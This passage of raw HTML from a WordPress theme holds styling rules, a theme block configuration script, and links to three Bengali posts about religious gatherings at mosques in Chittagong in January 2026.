					font-family:EB Garamond !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_107"><h3 class="tdm-title tdm-title-sm"></h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_108 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_108 ul{
					margin: 2px 0;
				}.tdi_108 ul li{
					margin-bottom: 12px;
				}.tdi_108 ul li:last-child{
					margin-bottom: 0;
				}.tdi_108 a{
					color: #000000;
				}body .tdi_108 li.current-menu-item > a,
				body .tdi_108 li.current-menu-ancestor > a,
				body .tdi_108 li.current-category-ancestor > a,
				body .tdi_108 a:hover{
					color: #309b65;
				}.tdi_108 li{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 li{
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 ul li{
					margin-bottom: 10px;
				}.tdi_108 ul li:last-child{
					margin-bottom: 0;
				}.tdi_108 li{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 ul li{
					margin-bottom: 15px;
				}.tdi_108 ul li:last-child{
					margin-bottom: 0;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-fix-index"></div></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-bottom:30px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_112 .tdm-title{
					color: #000000;
				
					font-family:EB Garamond !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}body .tdi_112 .tdm-title-line:after{
					background: #000000;
				}.tdi_112 .tdm-title-line{
					width: 100%;
				
					height: 10px;
				}.tdi_112 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112 .tdm-title-line{
					height: 8px;
				}.tdi_112 .tdm-title{
					font-family:EB Garamond !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-title-line{
					height: 5px;
				}.tdi_112 .tdm-title{
					font-family:EB Garamond !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_112"><h3 class="tdm-title tdm-title-sm"></h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

.tdi_113{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_113 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_113 .td-image-container{
                	display: none;
                }.tdi_113 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_113 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_113 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_113 .td-module-container:before{
					bottom: -6px;
				
					border-color: #eaeaea;
				}.tdi_113 .td-module-container{
					padding: 0 0 15px;
				
				    border-width: 0 0 1px 0;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #eaeaea !important;
				}.tdi_113 .td-post-vid-time{
					display: block;
				}.tdi_113 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 2px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				}.tdi_113 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_113 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_113 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_113 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_113 .td-read-more{
					display: none;
				}.tdi_113 .td-author-date{
					display: none;
				}.tdi_113 .td-post-author-name{
					display: none;
				}.tdi_113 .td-post-date,
				.tdi_113 .td-post-author-name span{
					display: none;
				
					color: #999999;
				}.tdi_113 .entry-review-stars{
					display: none;
				}.tdi_113 .td-icon-star,
                .tdi_113 .td-icon-star-empty,
                .tdi_113 .td-icon-star-half{
					font-size: 15px;
				}.tdi_113 .td-module-comments{
					display: none;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_113 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4cb577;
				}.tdi_113 .td-module-title a{
					color: #000000;
				}.tdi_113 .td_module_wrap:hover .td-module-title a{
					color: #309b65 !important;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_113 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					border-width: 0px;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_113 .td-load-more-wrap a:hover{
					color: #309b65;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #309b65;
				}.tdi_113 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: -4px 5px 0 0;
                
                    padding: 4px 5px 3px;
                
                    color: #ffffff;
                
                    background-color: #309b65;
                
                    font-family:Roboto !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_113 .td-module-exclusive:hover .td-module-title a:before{
                    color: #ffffff;
                
                    background-color: #4cb577;
                }.tdi_113 .entry-title{
					margin: 0px;
				
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_113 .td-load-more-wrap{
					margin-top: 15px;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_113 .td-load-more-wrap a i{
					font-size: 10px;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 10px;
				    height: calc( 10px + 1px );
				}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .td-image-container{
					display: none;
				}.tdi_113 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -3px;
				}.tdi_113 .td-module-container{
					padding: 0 0 10px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_113 .td-load-more-wrap{
					margin-top: 10px;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_113 .td-load-more-wrap a i{
					font-size: 8px;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_113 .entry-title{
					font-family:EB Garamond !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .td-image-container{
					display: none;
				}.tdi_113 .td_module_wrap{
					padding-bottom: 2px;
					margin-bottom: 2px;
				
					padding-bottom: 2px !important;
					margin-bottom: 2px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -2px;
				}.tdi_113 .td-module-container{
					padding: 0 0 8px;
				}.tdi_113 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_113 .td-load-more-wrap{
					margin-top: 5px;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_113 .td-load-more-wrap a i{
					font-size: 8px;
				}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_113 .entry-title{
					font-family:EB Garamond !important;font-size:13px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_113 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
					display: none;
				}.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_113 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -6px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjYiLCJwb3J0cmFpdCI6IjQifQ==","category_id":"5","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"185","mc1_el":"10","title_txt_hover":"#309b65","title_txt":"#000000","art_title":"0","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","modules_cat_border":"0","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#309b65","cat_txt_hover":"#4cb577","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"521","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"#999999","f_title_font_transform":"","sort":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-251","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "3";
block_tdi_113.found_posts = "12";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "4";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b8-%e0%a6%b9%e0%a6%bf%e0%a6%b2/" rel="bookmark" class="td-image-wrap " title="দা&#8217;ওয়াতে খায়র মজলিস || হিলভিউ শাহী জামে মসজিদ, হিলভিউ , ৭ নং ওয়ার্ড, চট্টগ্রাম" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2026/01/IMG-20260123-WA0008-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b8-%e0%a6%b9%e0%a6%bf%e0%a6%b2/" rel="bookmark" title="দা&#8217;ওয়াতে খায়র মজলিস || হিলভিউ শাহী জামে মসজিদ, হিলভিউ , ৭ নং ওয়ার্ড, চট্টগ্রাম">দা&#8217;ওয়াতে খায়র মজলিস || হিলভিউ শাহী জামে মসজিদ, হিলভিউ , ৭ নং ওয়ার্ড, চট্টগ্রাম</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/" class="td-post-category">মুআল্লিম</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:54:57+00:00" >January 23, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b8-%e0%a6%b9%e0%a6%bf%e0%a6%b2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">1️⃣ মজলিস ক্রমঃ ৩৩
🗓️ তারিখঃ ২৩/০১/২০২৬ ইং,
☀️ রোজঃ জুম্মাবার,
🕰️...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%a8%e0%a7%82%e0%a6%b0-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6-%e0%a6%ac%e0%a6%b2-2/" rel="bookmark" class="td-image-wrap " title="হাজী পাকনূর জামে মসজিদ, বলিরহাট বাজার, পূর্ব বাকলিয়া।  ২০ জানুয়ারি ২৬ ইং" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2026/01/IMG-20260120-WA0038-1-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%a8%e0%a7%82%e0%a6%b0-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6-%e0%a6%ac%e0%a6%b2-2/" rel="bookmark" title="হাজী পাকনূর জামে মসজিদ, বলিরহাট বাজার, পূর্ব বাকলিয়া।  ২০ জানুয়ারি ২৬ ইং">হাজী পাকনূর জামে মসজিদ, বলিরহাট বাজার, পূর্ব বাকলিয়া।  ২০ জানুয়ারি ২৬ ইং</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/" class="td-post-category">মুআল্লিম</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:13:15+00:00" >January 20, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://dawatekhair.com/%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%a8%e0%a7%82%e0%a6%b0-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6-%e0%a6%ac%e0%a6%b2-2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">1️⃣ মজলিস ক্রম: ৯৪,
🗓️ তারিখঃ ২০/০১/২০২৬ ইং,
☀️ রোজঃ মঙ্গলবার,
🕰️...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%a8-2/" rel="bookmark" class="td-image-wrap " title="কোরবানীগঞ্জ জামে মসজিদ,২০ নং ওয়ার্ড, কোতোয়ালী (পূর্ব)। ১২/০১/২৬" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2026/01/IMG_20260112_205013-696x522.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%a8-2/" rel="bookmark" title="কোরবানীগঞ্জ জামে মসজিদ,২০ নং ওয়ার্ড, কোতোয়ালী (পূর্ব)। ১২/০১/২৬">কোরবানীগঞ্জ জামে মসজিদ,২০ নং ওয়ার্ড, কোতোয়ালী (পূর্ব)। ১২/০১/২৬</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/" class="td-post-category">মুআল্লিম</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:19:40+00:00" >January 20, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://dawatekhair.com/%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%a8-2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">1️⃣🗓️ তারিখঃ ১২/০১/২০২৬ ইং,
2️⃣☀️ রোজঃ সোমবার,
3️⃣🕰️ সময়ঃ বাদে ইশা,
4️⃣📍...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 .vc_column-inner > .wpb_wrapper,
				.tdi_115 .vc_column-inner > .wpb_wrapper .tdc-elements{
